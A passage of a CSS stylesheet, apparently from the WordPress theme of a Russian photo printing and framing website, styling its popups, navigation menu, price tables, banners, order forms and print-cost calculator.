	display: none; /* ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ ï¿½ï¿½ ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ */
	float: left;
	position: fixed;
	top: 50%; left: 50%;
	z-index: 99999;
	-webkit-box-shadow: 0px 0px 20px #000;
	-moz-box-shadow: 0px 0px 20px #000;
	box-shadow: 0px 0px 20px #000;
	z-index:3;
}

#fade { 
	display: none; /* ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ ï¿½ï¿½ ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ */
	background: #000;
	position: fixed; left: 0; top: 0;
	width: 100%; height: 100%;
	opacity: .80;
	z-index: 2;
}
#intabdiv {
	text-align:center;
}
#close img {
	text-decoration:none;
}
#close {
	width:50px;
	height:50px;
	position: absolute;
	float:right;
}

#intabdiv {
	padding:10px;
}
#intabdiv  h2 {
	font-size:16px;
	color:#696868;
	font-family:Verdana, Geneva, sans-serif;
}
#intabdiv p {
	font-size:12px;
	color:#696868;
	font-family:Verdana, Geneva, sans-serif;
	line-height:20px;
}

#intabdiv input {
	width:350px;
	padding:5px;
	margin-bottom:15px;
}

#intabdiv textarea {
	width:352px;
	height:90px;
	padding:5px;
	margin-bottom:15px;
}

#intabdiv #one_button{
	width:170px;
	height:30px;
	margin-top:-3px;
	margin-right:15px;
	margin-left:-1px;
}

#intabdiv #two_button{
	width:175px;
	height:30px;
	margin-top:-3px;
}

#intabdiv .form {
	lmargin-left:-100px;
}

#intabdiv .form #mess_good img{
	margin-bottom:-3px;
}

.popupbox2 {
	width:300px;
	height:180px;
	background-image:url(images/pop-up_02.png);
	background-repeat:no-repeat;
	display: none; /* ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ ï¿½ï¿½ ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ */
	float: left;
	position: fixed;
	top: 50%; left: 50%;
	z-index: 99999;
	-webkit-box-shadow: 0px 0px 20px #000;
	-moz-box-shadow: 0px 0px 20px #000;
	box-shadow: 0px 0px 20px #000;
}


#intabdiv2 {
	padding: 20px 20px;
	text-align: center;
}
#intabdiv2  h2 {
	font-size:16px;
	color:#696868;
	font-family:Verdana, Geneva, sans-serif;
	margin-left:60px;
}
#intabdiv2 p {
	font-size:12px;
	color:#696868;
	font-family:Verdana, Geneva, sans-serif;
	line-height:20px;
}

#intabdiv2 form {
	margin-top: 10px;
	text-align: center;
	width: 100%;
}

#intabdiv2 input {
	width: 100%;
	margin: 0 auto 15px;
	padding: 5px 15px;
	box-sizing: border-box;
	font-size: 15px;
	border: 1px solid #f4f5f5;
	border-radius: 5px;
	box-shadow: inset 0 2px 3px 1px rgba(50,50,50,.3);
}

#intabdiv2 #one_button{
	width:110px;
	height:25px;
	margin-top:2px;
	margin-right:15px;
	margin-left:-1px;
	margin-left:20px;
}

#intabdiv2 #two_button{
	width:110px;
	height:25px;
	margin-top:2px;
}

#intabdiv2 .form {
	lmargin-left:-100px;
}

.mess_good {
        margin-left:90px;
        margin-top:130px; 
        font-size:16px;
}

.foto_tick {
        margin-bottom:-3px;
        width:18px;
        height:18px;
        margin-right:5px;
}

.mess_good_call {
        margin-left:37px;
        margin-top:75px; 
}
.close-reveal-modal {
 color: #AAAAAA;
    cursor: pointer;
    float: right;
    font-size: 24px;
	line-height: 16px;
	margin-right: 3px;
    font-weight: bold;
    text-decoration: none;
	-webkit-transition: color .4s ease-in-out;
	-o-transition: color .4s ease-in-out;
	transition: color .4s ease-in-out;
}
.close-reveal-modal:hover {
	color: #929090;
}
.imaglink {
    position: absolute;
    right: 10px;
    top: 27px;
    display:none;
}

.but_z {
padding:5px;
border-radius:7px;
border:1px solid #c0c0c0;
background-color:#f9f9f9;
width:150px;
margin-bottom:20px;
margin:0 auto;
}

.but_z a{
text-align:center;
font-weight:bold;
margin-left:35px;
}

.but_z_f {
padding:5px;
border-radius:7px;
border:1px solid #c0c0c0;
background-color:#f9f9f9;
width:200px;
margin-bottom:20px;
margin:0 auto;
}

.but_z_f a{
text-align:center;
font-weight:bold;
margin-left:35px;
}

.button_baget {
padding:10px;
background-color:#3e86d3;
text-align:center;
width:290px;
margin:0 auto;
margin-bottom:10px;
transition: background-color ease-out 0.3s;
}
.button_baget:hover {
background-color:#164170;
transition: background-color ease-out 0.3s;
}
.button_baget a{
text-decoration:none;
font-family: "OpenSansCondensed",sans-serif ;
color:#FFF;
font-size:16px;
transition: color ease-out 0.3s;
}

/* ÐºÐ¾Ð½Ñ‚Ð°ÐºÑ‚Ð½Ð°Ñ Ñ„Ð¾Ñ€Ð¼Ð° */
#contact li {
  list-style: none outside none;
  margin-bottom: 10px;
}
#contact label {
  display: block;
  float: left;
  width: 100px;
}
#contact input {
  height: 25px;
  width: 200px;
}
#contact textarea {
  height: 70px;
  width: 200px;
}
#contact > button {
  background: none repeat scroll 0 0 #4E9FCE;
  border: medium none;
  color: #FFFFFF;
  cursor: pointer;
  font-weight: bold;
  padding: 6px;
}
#contact > button:hover {
  background: none repeat scroll 0 0 #4796C3;
}
#contact .error {
  border: 1px solid #DB2121;
}

.zakazat {
  float: left;
  margin-left: 260px;
  margin-bottom:30px;
}
.zakazat a {
  background: none repeat scroll 0 0 #4E9FCE;
  border: medium none;
  color: #FFFFFF;
  cursor: pointer;
  line-height: 40px;
  font-weight: bold;
  padding: 8px;
  text-decoration: none;
}
.zakazat a:hover {
  background: none repeat scroll 0 0 #4796C3;
}

.li1 {margin-left:-20px;}
.li2 {margin-left:-20px;}
.li3 {margin-left:-20px;}
.li4 {margin-left:-20px;}
.li5 {margin-left:-20px;}

.otz_page {padding:10px; border:1px solid #c0c0c0; margin-bottom:15px; background-color:#fff;}

.strong {font-weight:bold;}

.table_baget {border:1px solid #707070; padding:5px;}
.table_baget td{border:1px solid #707070; padding:5px; text-align:center;}
.bag_col {font-style:normal; font-size:15px; color:#f00000;}
.bag_col_n {font-style:normal; font-size:13px; color:#f00000;}

.ramka_baget {width: 832px; margin-left:78px; height:80px; margin-top:10px;  padding:10px; margin-top:10px; /*border:2px inset #9A632F;*/ margin-bottom:20px; /*background-image:url(http://premiumfoto.ru/wp-content/themes/premiumfoto/images/bagfon.jpg);*/ }

.ramka_baget_two {width: 832px; margin-left:0 !important; height:80px; margin-top:10px;  padding:10px; margin-top:10px; border:2px inset #9A632F; margin-bottom:20px; background-color:#ffffff; }

.ramka_baget_tw {width: 832px; margin-left:0 !important; height:40px; margin-top:10px;  padding:10px; margin-top:10px; border:2px inset #9A632F; margin-bottom:20px; background-image:url(http://premiumfoto.ru/wp-content/themes/premiumfoto/images/bagfon.jpg); }

.ramka_baget_iz {width: 832px; margin-left:0 !important; height:80px; margin-top:10px;  padding:10px; margin-top:10px; border:2px inset #9A632F; margin-bottom:20px; background-image:url(http://premiumfoto.ru/wp-content/themes/premiumfoto/images/bagfon.jpg); }

.table_pr {width:100%;}
.table_pr td{border:1px solid #707070;}
.table_pr th{border:1px solid #707070; background-color:#80a8d2;}

.block_text ul {margin-bottom:15px;}

.but_catalog {
    padding: 5px;
    text-align: center;
    border: 1px solid #6e9ccb;
    background-color: #f1f1f1;
    border-radius: 10px;
    width: 230px;
    margin: 0 auto;
    margin-bottom:15px;
}

.but_catalog a {
    text-decoration: none;
    font-weight: bold;
    font-size: 14px;
    color: #435c96;
}
/*#page-preloader {
  background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100500;
}*/
/*#page-preloader .spinner {
  display: block;
  height: auto;
  margin: 0 auto;
  position: relative;
  text-align: center;
      margin-top: 15%;
  width: 50%;
}*/

.close-button {
  background: rgba(0, 0, 0, 0) url("images/close.png") no-repeat scroll 0 0;
  cursor: pointer;
  height: 20px;
  position: absolute;
  right: -25px;
  top: -25px;
  width: 20px;
}
.spinner img {
  height: auto;
  width: 100%;
}
.ceny_shyr {font-weight:bold; text-align:center; color:#f00000; margin-bottom:-20px;}

#eModal-1 {
	background: url(/wp-content/themes/premiumfoto/images/bg_eModal-1.png);
	width: 771px;
	height: 101px;
	position: fixed;
	top: 25%;
	margin-left: -320px;
	text-align: center;
	left: 50%;
}
#footer #eModal-1 a.emodal-close {
    text-align: center;
    color: #fff;
    font-size: 21px;
    text-decoration: none;
    font-style: normal;
    font-weight: normal;
    cursor: pointer;
    width: 20px;
    height: 20px;
    display: inline-block;
    float: right;
    margin-top: 3px;
    opacity: 0.6;
}
#mod_txt {
    text-align: center;
    color: #fff;
    font-size: 24px;
    padding-top: 40px;
}

.bagets_table {width:100%;}
.bagets_table td{padding:5px; text-align:center;}
.bagets_table td div{font-size:12px; margin-bottom:15px;}

table.price td.head {
    padding:10px;
}

h2.tip_bageta {text-align:center;}

.menu_baget {text-align:center; padding:5px; border:1px solid #c0c0c0; margin-bottom:15px;}
.menu_baget div{text-align:center; background-color:#ffffff; padding:5px; border:1px solid #c0c0c0; margin-bottom:5px;}
.menu_baget div a{text-decoration:none;}

#contable {display:none;}

.clear {clear:both;}

#branding1 .metro {
  position: absolute;
  top: 10px;
  left: 500px;
}

#branding1 .metro span {
  color: #fff;
  display: block;
  margin: 0 0 5px;
  font-size: 13px;
}
#branding1 .metro a{
  text-decoration:none !important;
}
#branding1 .metro span:before {
  content: '';
    display: inline-block;
    vertical-align: middle;
    margin-top: -3px;
    margin-right: 6px;
    width: 32px;
    height: 25px;
    background: url(images/metro.png);
}

#branding1 .phones {
    /* font-family:Georgia, "Times New Roman", Times, serif; */
    font-family: 'Roboto', sans-serif;
    font-size:20px;
    letter-spacing: 1.5px;
    color:#ffffff;
    position: absolute;
    height: 36px;
    right: 15px;
    top: 0;
    width: 520px;
    z-index: 1;
    text-align: center;
    line-height: 25px;
}

#branding1 .phones a { color:#ffffff; text-decoration:none;}

#branding1 .phones span:before {
  content:'';
  display: inline-block;
  vertical-align: middle;
  margin-top: -3px;
  margin-right: 6px;
  width: 21px;
  height: 21px;
  background: url(images/call.png);
}

#branding1 .phones .phones_wrapper{
    display: table;
    margin: auto;
    float:right;
    margin-top: 13px;
}

#branding1 .menu{
    height: 38px;
    width: 1200px;
    margin: 0 auto;
    /* background-image: url("images/menu_bg.png"); */
    background: linear-gradient(to top, #3d4962, #46557e);
    border-left: 4px solid #DAE7EB;
    border-right: 4px solid #DAE7EB;
}

#branding1 .menu a{
    text-decoration: none;
    line-height: 38px;
    color: #fff;
    font-size: 16px;
    text-align: center;
    display: inline-block;
    width: 165px;
    border-left: 1px solid #3a5e84;
    margin: 0;
    float: left;
}

#branding1 .menu a{
    /* background:  url("images/menu_bg_active.png") no-repeat; */
    background: linear-gradient(to top, #3d4962, #46557e);
}
#branding1 .menu a:first-child{
    border: none;
    width: 166px;
    background:  none;
}
/* #branding1 .menu a:last-child{
    background:  url("images/menu_bg_last.jpg");
} */

#branding1 .menu a:hover,
#branding1 .menu a.active{
    background:  url("images/menu_bg_active.png");
}
/* #branding1 .menu a.active:last-child,
#branding1 .menu a:last-child:hover{
    background:  url("images/menu_bg_last_active.jpg");
} */
#pp-wrapper1{
    border-bottom: 0;
}

#branding1 a.logo img {
    padding-bottom: 20px;
}

.slider_block {
    margin-top: 10px;
}
.zakazat span {
    background: none repeat scroll 0 0 #4E9FCE;
    border: medium none;
    color: #FFFFFF;
    cursor: pointer;
    line-height: 40px;
    font-weight: bold;
    padding: 8px;
    text-decoration: none;
}

.table_map {width:100%;}

.table_map td{}

.ssl_map {font-size:18px; color:#3F48D2;}

#pp-wrapper-bg .banner{
	width: 100%;
	margin-bottom: 10px;
	margin-left: -5px;
}
.table_prc {width:100%; margin-bottom:10px;}
.table_prc td{padding:5px; border:1px solid #c0c0c0;}

.table_icons {width:100%; margin-bottom:15px; background-image: url("/wp-content/uploads/2017/01/fonic.png");}
.table_icons td {text-align:center; margin-bottom: 10px;}
.table_icons td img {
	display: block;
margin: 10px auto 10px !important;
}
.table_icons td span{max-width:150px; margin:0 auto;}

.table_prcalend {width:420px;}
.table_prcalend td {border:1px solid #c0c0c0; padding:10px;}

.calend_one {float:left; margin-right:30px; margin-bottom:20px;}
.calend_two {float:left; margin-bottom:20px; margin-top:-30px;}
#page-preloader .spinner .close-button {
	display: none;
}
.rabng {position:absolute !important;}

.chasyraboty {position:absolute; width:350px; margin-left:-185px; margin-top:-5px;}

.ic-product-wrapp {
        text-align: center;
} 
.ic-product {
        width:147px;
        text-align:center;
        margin-bottom:20px;
        display: inline-block;
        vertical-align: top;
}
.ic-product div{
        margin-top:-20px;
        font-size:14px;
}
.ic-product img{
        background:none;
}
.ic-product a {font-size:12px;}
.clbth {clear:both;}

.wrapper-banner {
	width: 100%;
	margin: 20px 0;
}
.wrapper-banner .banner-new {
	min-width: calc(50% - 30px);
	max-width: 600px;
	width: 280px;
	margin-right: 30px;
	margin-bottom: 20px;
	display: inline-block;
	vertical-align: top;
	text-decoration: none;
	cursor: default;
}
.wrapper-banner .banner-new:hover{
	cursor: default;
}

.wrapper-banner .banner-new img {
	/*width: 100%;*/
}
.wrapper-banner .banner-new:last-child {
	margin-right: 0;
	margin-bottom: 0;
}

.wrapper-differ-block {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	max-width: 900px;
	margin: 20px 0;
}
.wrapper-differ-block > p{
	display: inline-block;
	vertical-align: top;
}
.wrapper-differ-block .differ-block {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	min-width: calc(33% - 10px);
	-webkit-flex-basis: 260px;
	-ms-flex-preferred-size: 260px;
	flex-basis: 260px;
	text-decoration: none;
	color: white;
	text-align: center;
	font-family: "Open Sans", sans-serif;
	padding: 5px 10px !important;
	margin: 0 5px 5px 0 !important;
	min-height: 160px;
	background-color: black;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	box-sizing: border-box;
	-webkit-transition: -webkit-transform 0.75s ease;
	transition: transform 0.75s ease;
}
.wrapper-differ-block .differ-block:hover {
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
	text-decoration: none;
}
#content .main_block .wrapper-differ-block .differ-block h3 {
	font-size: 20px;
	line-height: 24px;
	font-weight: 700;
	margin-top: 0;
	margin-bottom: 0;
	font-family: "Open Sans", sans-serif;
	color: white;
}
.wrapper-differ-block .differ-block p{
	margin-bottom: 0;
	text-align: center !important;
}
.wrapper-differ-block .differ-block span {
	font-size: 15px;
	line-height: 17px;
	font-weight: 400;
	font-family: "Open Sans", sans-serif;
	margin: 0;
}
.wrapper-differ-block .differ-block:first-child {
	background-image: url("/wp-content/themes/premiumfoto/images/differ-bg-1.png");
}
.wrapper-differ-block .differ-block:nth-child(2) {
	background-image: url("/wp-content/themes/premiumfoto/images/differ-bg-2.png");
}
.wrapper-differ-block .differ-block:nth-child(3) {
	background-image: url("/wp-content/themes/premiumfoto/images/differ-bg-3.png");
}
.wrapper-differ-block .differ-block:nth-child(4) {
	background-image: url("/wp-content/themes/premiumfoto/images/differ-bg-4.png");
}
.wrapper-differ-block .differ-block:nth-child(5) {
	background-image: url("/wp-content/themes/premiumfoto/images/differ-bg-5.png");
}
.wrapper-differ-block .differ-block:nth-child(6) {
	background-image: url("/wp-content/themes/premiumfoto/images/differ-bg-6.png");
}
.wrapper-differ-block .differ-block:nth-child(7) {
	background-image: url("/wp-content/themes/premiumfoto/images/differ-bg-7.png");
}
.wrapper-differ-block .differ-block:nth-child(8) {
	background-image: url("/wp-content/themes/premiumfoto/images/differ-bg-8.png");
}
.wrapper-differ-block .differ-block:nth-child(9) {
	background-image: url("/wp-content/themes/premiumfoto/images/differ-bg-9.png");
}


.wrapper-differ-block.xn .differ-block:first-child {
	background-image: url("/wp-content/themes/premiumfoto/images/kalend_1.jpg");
}
.wrapper-differ-block.xn .differ-block:nth-child(2) {
	background-image: url("/wp-content/themes/premiumfoto/images/kalend_2.jpg");
}
.wrapper-differ-block.xn .differ-block:nth-child(3) {
	background-image: url("/wp-content/themes/premiumfoto/images/kalend_3.jpg");
}
.wrapper-differ-block.xn .differ-block:nth-child(4) {
	background-image: url("/wp-content/themes/premiumfoto/images/kalend_4.jpg");
}
.wrapper-differ-block.xn .differ-block:nth-child(5) {
	background-image: url("/wp-content/themes/premiumfoto/images/kalend_5.jpg");
}
.wrapper-differ-block.xn .differ-block:nth-child(6) {
	background-image: url("/wp-content/themes/premiumfoto/images/kalend_6.jpg");
}




center > a{
	display: block;
}
center > a > img {
	max-width: 100%;
}

.wrapper-blocks-pict { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; max-width: 1200px; margin: 0 auto; }

.blocks-pict { min-width: 50%; min-height: 200px; -webkit-flex-basis: 280px; -ms-flex-preferred-size: 280px; flex-basis: 280px; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; -webkit-box-flex: 1; -webkit-flex-grow: 1; -ms-flex-positive: 1; flex-grow: 1; padding: 15px; box-sizing: border-box; text-align: center; -webkit-transition: -webkit-transform 0.75s ease; transition: transform 0.75s ease; text-decoration: none; color: whitesmoke; }
.blocks-pict:hover{
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
	text-decoration: none;
}
.blocks-pict:first-child { background: url("/wp-content/themes/premiumfoto/images/passp-img.jpg") no-repeat center/cover; }
.blocks-pict:nth-child(2) { background: url("/wp-content/themes/premiumfoto/images/glass-img.jpg") no-repeat center/cover; }
.blocks-pict:nth-child(3) { background: url("/wp-content/themes/premiumfoto/images/pict-back-img.jpg") no-repeat center/cover; }
#content .main_block .blocks-pict a{
	text-decoration: none;
}
#content .main_block .blocks-pict__title { font-size: 25px; color: whitesmoke; font-weight: 700; font-family: "Open Sans", sans-serif; margin-top: 0; margin-bottom: 20px; display: block; max-width: 92%; }
#content .main_block .blocks-pict__text { font-size: 20px; font-family: "Open Sans", sans-serif; color: whitesmoke; font-weight: 400; display: block; }
.blocks-pict__text strong { font-weight: 700; }
.blocks-pict__text strong i { font-style: normal; font-weight: 700; text-transform: uppercase; }

.bp-bgstkl {
background: url(/wp-content/uploads/2017/03/Q0ALzSmUXNI.jpg) no-repeat center/cover !important;
height:404px !important;
}
.bp-psprt {
background: url(/wp-content/uploads/2017/03/pasportu-11.jpg) no-repeat center/cover !important;
height:341px !important;
}
.bp-gestosn {
background: url(/wp-content/themes/premiumfoto/images/pict-back-img.jpg) no-repeat center/cover !important;
}
.bp-vyshivki {
background: url(/wp-content/themes/premiumfoto/images/vyshivka.jpg) no-repeat center/cover !important;
height:220px !important;
}
.bp-foto {
background: url(/wp-content/themes/premiumfoto/images/fotobg.jpg) no-repeat center/cover !important;
height:220px !important;
}
.bp-giv {
background: url(/wp-content/themes/premiumfoto/images/givbg.jpg) no-repeat center/cover !important;
height:220px !important;
}
.bp-sroch {
background: url(/wp-content/themes/premiumfoto/images/srochbg.jpg) no-repeat center/cover !important;
height:220px !important;
}
.bp-fotonh {
background: url(/wp-content/themes/premiumfoto/images/fotonh.jpg) no-repeat center/cover !important;
height:220px !important;
}
.bp-kist1 {
background: url(/wp-content/themes/premiumfoto/images/kist1.jpg) no-repeat center/cover !important;
height:200px !important;
}
.bp-kist2 {
background: url(/wp-content/themes/premiumfoto/images/kist2.jpg) no-repeat center/cover !important;
height:200px !important;
}
.bp-kist3 {
background: url(/wp-content/themes/premiumfoto/images/kist3.jpg) no-repeat center/cover !important;
height:200px !important;
}

.wpcf7-response-output {
	/* display: none!important; */
}
div.wpcf7 img.ajax-loader {
	position: absolute;
}

.popup-title {
	margin-bottom: .5em;
	font-size: 30px;
	text-align: center;
}

.popup-success {
	font-size: 16px;
	text-align: center;
}

.button {
	display: inline-block;
	padding: 7px 15px;
	font-size: 15px;
	font-weight: 700;
	color: #fff;
	text-align: center;
	text-decoration: none;
	border: none;
	cursor: pointer;
	border-radius: 4px;
	background: #92cf46;
}
.button:hover {
	background: #99d64e;
}

.widget-subtitle {
	margin: 2em 0 1em;
	text-align: center;
}

.banner-custom {
	position: relative;
	margin-bottom: .5em;
	/*overflow: hidden;*/ /*custom 20.06.2017*/
}
	.banner-title {
		position: absolute;
		right: 0;
		bottom: 27px;
		padding: 25px;
		font-size: 28px;
		color: #fff;
		text-transform: uppercase;
		letter-spacing: .1ex;
		background: #99d352;
	}

	#content .banner-custom-image img {
		width: 905px;
		min-width: 905px;
	}

	.banner-custom-form-wrap {
		position: absolute;
		left: 39px;
		top: 30px;
		width: 248px;
		padding: 6px;
		border-radius: 3px;
		background: #72c2d6;
		z-index:9;
	}

	.banner-custom-form-inner {
		padding: 5px 5px 0;
		text-align: center;
		border: 1px solid #fff;
		border-radius: 3px;
	}
		.banner-custom-form-title {
			font-size: 16px;
			line-height: 1.3;
			color: #174785;
		}
			.banner-custom-form-title b {
				display: block;
				font-size: 15px;
				font-weight: 400;
				color: #fff;
				text-transform: uppercase;
			}

		.banner-custom-form {
			padding: 10px;
		}
			.banner-custom-form .form-item {
				margin-top: 10px;
			}

				.banner-custom-form label {
					display: none;
				}

				.banner-custom-form .wpcf7-form-control.wpcf7-text {
					width: 100%;
					padding: .4em 13px;
					font-size: 13px;
					color: #65b3c6;
					border: 1px solid #fff;
					border-radius: 4px;
					box-sizing: border-box;
				}

				.form-item-submit .button {
					width: 160px;
				}

.price-list {
	margin: 2em 0 3em;
	width: 100%;
	border-collapse: collapse;
}
	.price-list th,
	.price-list td {
		padding: 8px 15px;
		font-size: 14px;
		text-align: center;
		vertical-align: middle;
	}

	.price-list th,
	.price-list tbody tr > th {
		color: #fff;
		background: #4a6184;
	}

	.price-list tr td:last-child {
		border-right-style: solid;
	}

	.price-list tr:nth-child(2n+1) td {
		background: #e2f5f9;
	}

	.price-list tbody tr:hover th {
		background: #42587a;
	}

	.price-list tr:hover td,
	.price-list tr:nth-child(2n+1):hover td {
		background: #d4ebf0;
	}

	.price-list td {
		color: #326790;
		border-width: 1px;
		border-style: solid none;
		border-color: #d6ecf1;
	}

	.price-list tbody tr > th {
		border-color: #4a6184;
	}

.calc-print-wrap {
	margin: 4em 0;
}
	.calc-print-inner {
		max-width: 620px;
		margin: auto;
		padding: 30px;
		box-shadow: 0 0 30px 0 rgba(50,50,50,.2);
		box-sizing: border-box;
		background: #fff;
	}
		.calc-print-title {
			margin-bottom: 1em;
			font-size: 24px;
			font-weight: 700;
			text-align: center;
		}

		.calc-print-cols {
			display: -ms-flexbox;
			display: -webkit-flex;
			display: flex;
			margin-bottom: 20px;
			-webkit-flex-direction: row;
			-ms-flex-direction: row;
			flex-direction: row;
			-webkit-flex-wrap: nowrap;
			-ms-flex-wrap: nowrap;
			flex-wrap: nowrap;
			-webkit-justify-content: flex-start;
			-ms-flex-pack: start;
			justify-content: flex-start;
			-webkit-align-content: flex-start;
			-ms-flex-line-pack: start;
			align-content: flex-start;
			-webkit-align-items: stretch;
			-ms-flex-align: stretch;
			align-items: stretch;
		}
			.calc-print-cols:before,
			.calc-print-cols:after {
				content:'';
				display:table;
			}
			.calc-print-cols:after {
				clear:both;
			}

		.calc-print-col {
			padding: 0 35px;
			-webkit-order: 0;
			-ms-flex-order: 0;
			order: 0;
			-webkit-flex: 0 1 50%;
			-ms-flex: 0 1 50%;
			flex: 0 1 50%;
			-webkit-align-self: auto;
			-ms-flex-item-align: auto;
			align-self: auto;
			font-size: 15px;
			line-height: 1.4;
			border-left: 1px solid #a2dbea;
			box-sizing: border-box;
		}

		.calc-print-col:first-child {
			padding-left: 0;
			border-left: none;
		}

		.calc-print-col:last-child {
			padding-right: 0;
		}
			.calc-print-col .form-item {
				margin-bottom: 1em;
				padding-left: 23px;
			}
			.calc-print-col .form-item:last-child {
				margin-bottom: 0;
			}
				.calc-print-col label {
					display: block;
					position: relative;
					margin-bottom: .4em;
				}

				.calc-print-select label {
					margin-bottom: 0;
					font-size: 17px;
				}
					.calc-print-select input[type="radio"] {
						position: absolute;
						left: -23px;
						top: .5em;
					}

					.calc-print-col input[type="text"] {
						width: 135px;
						padding: 10px 15px;
						font-size: 15px;
						border: 1px solid #f4f5f5;
						border-radius: 5px;
						box-shadow: inset 0 2px 3px 1px rgba(50,50,50,.3);
					}

		.calc-print-wrap .form-item-submit {
			text-align: center;
		}
			.form-item-submit .button-calc-print {
				width: auto;
				padding: 15px 35px;
				font-size: 18px;
			}
				.button-calc-print:before {
					display: inline-block;
					width: 17px;
					height: 19px;
					margin-right: 10px;
					content: '';
					vertical-align: middle;
					background: url("[data-uri]");
				}

	.calc-print-result {
		margin-top: 20px;
		font-size: 24px;
		font-weight: 700;
		text-align: center;
	}

.print-sections {
	display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    margin: 80px 0;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
}
	.print-section {
		-webkit-order: 0;
		-ms-flex-order: 0;
		order: 0;
		-webkit-flex: 0 1 50%;
		-ms-flex: 0 1 50%;
		flex: 0 1 50%;
		-webkit-align-self: auto;
		-ms-flex-item-align: auto;
		align-self: auto;
	}
		.print-section-thumb {
			max-width: 293px;
			margin: auto;
			padding: 6px;
			border: 3px solid #28638c;
			border-radius: 3px;
			box-sizing: border-box;
		}
			.print-section-thumb img {
				max-width: inherit;
				vertical-align: top;
			}

		.print-section-title {
			margin: 1em 0;
			font-size: 18px;
			text-align: center;
		}

		.print-section-list {
			display: -ms-flexbox;
			display: -webkit-flex;
			display: flex;
			-webkit-flex-direction: row;
			-ms-flex-direction: row;
			flex-direction: row;
			-webkit-flex-wrap: wrap;
			-ms-flex-wrap: wrap;
			flex-wrap: wrap;
			-webkit-justify-content: center;
			-ms-flex-pack: center;
			justify-content: center;
			-webkit-align-content: flex-start;
			-ms-flex-line-pack: start;
			align-content: flex-start;
			-webkit-align-items: flex-start;
			-ms-flex-align: start;
			align-items: flex-start;
		}
			.print-section-list-item {
				display: block;
				margin: 0 10px 10px 0;
				padding: 9px 20px 11px;
				-webkit-order: 0;
				-ms-flex-order: 0;
				order: 0;
				-webkit-flex: 0 1 auto;
				-ms-flex: 0 1 auto;
				flex: 0 1 auto;
				-webkit-align-self: auto;
				-ms-flex-item-align: auto;
				align-self: auto;
				font-size: 14px;
				color: #fff;
				border-radius: 20px;
				text-decoration: none;
				background: #2d658e;
			}
			.print-section-list-item:last-child {
				margin-right: 0;
			}
			.print-section-list-item:hover {
				background: #356f99;
			}

.print-subsections-wrap {
	margin: 70px 0 100px;
}
	.print-subsections-title {
		margin: 2em;
		font-size: 20px;
		font-weight: 700;
		text-align: center;
	}

	.print-subsections {
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		-webkit-flex-direction: row;
		-ms-flex-direction: row;
		flex-direction: row;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-justify-content: center;
		-ms-flex-pack: center;
		justify-content: center;
		-webkit-align-content: flex-start;
		-ms-flex-line-pack: start;
		align-content: flex-start;
		-webkit-align-items: flex-start;
		-ms-flex-align: start;
		align-items: flex-start;
	}
		.print-subsection {
			margin: 0 14px 14px 0;
			-webkit-order: 0;
			-ms-flex-order: 0;
			order: 0;
			-webkit-flex: 0 1 auto;
			-ms-flex: 0 1 auto;
			flex: 0 1 auto;
			-webkit-align-self: auto;
			-ms-flex-item-align: auto;
			align-self: auto;
		}
		.print-subsection:last-child {
			margin-bottom: 0;
		}
			.print-subsection-thumb img {
				border: 1px solid #ededed;
			}

			.print-subsection-title {
				margin-top: 1em;
				font-size: 17px;
				text-align: center;
			}

.banner-custom-2 {
	position: relative;
	margin-bottom: 70px;
	overflow: hidden;
}
	#content .banner-custom-2-thumb img {
		width: 985px;
		min-width: 985px;
	}

	.banner-custom-2-text {
		position: absolute;
		left: 15px;
		top: 50px;
		max-width: 510px;
		font-size: 18px;
		line-height: 1.8;
		color: #fff;
	}
		.banner-custom-2-text b {
			display: block;
			font-size: 20px;
			font-weight: 700;
		}
		.banner-custom-2-text b:first-child {
			text-transform: uppercase;
		}

.h2-custom {
	margin-bottom: 2em;
	font-size: 22px;
	text-align: center;
	color: #3b6b95;
}

.differ-block-subtitle {
	font-size: 19px;
	font-style: italic;
	color: #3b6b95;
	text-align: center;
}

.materials-list-wrap {
	margin: 50px 0;
}
	#content .materials-list-wrap h2 {
		margin-bottom: 2em;
		font-family: Arial;
